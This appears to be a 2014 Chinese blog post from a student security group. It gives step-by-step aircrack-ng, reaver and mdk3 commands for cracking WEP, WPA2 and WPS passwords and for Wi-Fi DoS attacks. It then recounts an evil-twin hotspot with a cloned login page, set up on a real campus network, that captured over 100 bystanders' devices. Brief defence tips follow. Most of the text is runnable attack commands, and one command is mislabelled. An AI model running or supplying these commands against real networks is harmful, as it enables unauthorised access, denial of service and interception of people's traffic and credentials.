Salon

In 2014.11.01

From ymlbright

0x00 工具准备

aircrack-ng 工具包

- aircrack-ng 根据数据包内容破解 WEP(FMS / Brute Force) / WPA2(Brute Force) 密码

- airmon-ng使无线网卡处于混杂模式

- airodump-ng 捕获802.11数据报文,以便aircrack-ng破解

mdk3

- 一款无线路由器压测工具,其中包含 Beacon Flood 和 Authentication DoS 等模式

0x01 无线密码破解

WEP

- ifconfig:查看无线网卡设备名

- airmon-ng start wlan1:使网卡进入混杂模式(wlan1为设备名,根据自己的设备修改)

- airodump-ng mon0:查看当前网络环境,选择目标AP

- airodump-ng -ivs -w susteam -c 6 mon0:抓取信道6的数据包,根据目标AP修改参数

- aireplay-ng -3 -b [AP_MAC] -h [Client_MAC] mon0:伪造客户端向AP发送ARP请求包,加速捕获数量

- aircrack-ng susteam-*.ivs:启动破解

WPA2

- ifconfig:查看无线网卡设备名

- airmon-ng start wlan1:使网卡进入混杂模式(wlan1为设备名,根据自己的设备修改)

- airodump-ng wlan1:查看当前网络环境,选择目标AP

- airodump-ng -ivs -w susteam -c 6 mon0:抓取信道6的数据包,根据目标AP修改参数

- aireplay-ng -0 10 -a [AP_MAC] -c [Client_MAC] mon0:伪造客户端向AP发送ARP请求包,加速捕获数量

- aircrack-ng susteam-*.ivs:启动破解

WPS

- reaver -i mon0 -b [AP_MAC] -vv -a c [CH.] [-p PIN]

0x02 无线路由DoS

Beacon Flood: mdk3 mon0 b -n [ESSID]

Authentication Dos: mdk3 mon0 a -a [AP_MAC]

0x03 热点欺骗

基于OpenWRT,更多信息见下一部分

0x04 实战演练——黑掉seu-wlan

0x00 原理

无线设备会根据无线SSID选择环境中信号强度较好的信号源.我们伪造了seu-wlan热点,在很多场合,我们的信号强度都会大于源信号的强度,因此很多设备会被劫持到我们搭设的热点上。我们使用 Openwrt 路由器伪造了w.seu.edu.cn登录界面,使其看起来和正常热点完全一样。许多使用移动设备的同学都随时开始无线连接,并且seu-wlan设置了自动连接,因此移动设备会自动接入我们的热点,并尝试访问互联网。

0x01 攻击效果



在招新的大活广场的上,我们建立了虚假了seu-wlan无线热点,短短几分钟,就有大量(100多台)移动设备接入,其中暴露了手机的系统和MAC地址。

0x02 如何防范

- 不要轻易连接陌生的无线网络

- 在移动设备不使用无线时,不要开启无线功能

- 不要轻易设置自动连接

0x03 危害程度

我们在这里只是伪造了静态的登录页面,而在真正的攻击还可以做更多事:

- 进行一些隐蔽的信息收集,如网站用户名、密码

- 向有漏洞的移动设备发送木马,获取更高权限,控制接入的移动设备

- 对访问流量进行劫持,中间人攻击,窥探用户上网行为